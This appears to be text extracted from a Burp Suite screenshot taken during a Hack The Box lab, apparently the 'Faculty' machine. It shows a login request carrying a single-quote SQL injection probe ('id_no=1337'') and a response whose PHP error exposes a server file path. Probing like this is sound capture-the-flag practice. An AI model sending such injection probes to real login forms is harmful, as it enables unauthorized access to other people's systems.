 Request
Pretty Raw Hex
\n
1 POST /admin/ajax.php?action=login_faculty HTTP/1.1
2 Host: faculty.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 11
10 Origin: http://faculty.htb
11 Connection: close
12 Referer: http://faculty.htb/login.php
13 Cookie: PHPSESSID=6nhsugkb63bt2hf68uf76c846d
14
15 id_no=1337'
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 26 Aug 2022 06:38:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 148
10
11 <br />
12 <b>
Notice
</b>
:  Trying to get property 'num_rows' of non-object in
<b>
/var/www/scheduling/admin/admin_class.php
</b>
on line <b>
43
</b>
<br />
13 3